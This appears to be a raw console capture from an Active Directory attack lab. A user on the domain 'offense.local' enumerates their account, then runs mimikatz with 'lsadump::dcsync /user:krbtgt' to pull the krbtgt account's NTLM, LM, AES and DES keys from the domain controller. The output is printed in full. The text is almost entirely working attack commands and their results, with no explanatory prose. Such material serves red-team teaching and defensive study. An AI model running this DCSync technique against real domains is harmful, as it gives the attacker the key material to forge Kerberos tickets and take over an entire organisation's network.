 mimikatz 2.1.1 x64 (oe.eo)
PS C:\> whoami
offense\spotless
PS C:\> net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/9/2019 1:16:24 PM
Logon hours allowed All
Local Group Memberships *Remote Desktop Users
Global Group memberships *Domain Users
The command completed successfully.
PS C:\> C:\tools\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'offense.local' will be the domain
[DC] 'dc01.offense.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/27/2018 5:49:43 PM
Object Security ID : S-1-5-21-2552734371-813931464-1050690807-502
Object Relative ID : 502
Credentials:
Hash NTLM: def431e78041393445fbe759c3f1f8bb
ntlm- 0: def431e78041393445fbe759c3f1f8bb
lm - 0: 523303ad359736274daa8c02aa8a4488
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : OFFENSE.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 16295452455cb1d3f4dceb8722053908098cf203030e9c8c5083c4ffbf753d41
aes128_hmac (4096) : 2b15db95a4f71effa98d6f827364f428
des_cbc_md5 (4096) : 2f208516c41c4313
* Primary:Kerberos *
Default Salt : OFFENSE.LOCALkrbtgt
Credentials
des_cbc_md5 : 2f208516c41c4313
* Packages *
Kerberos-Newer-Keys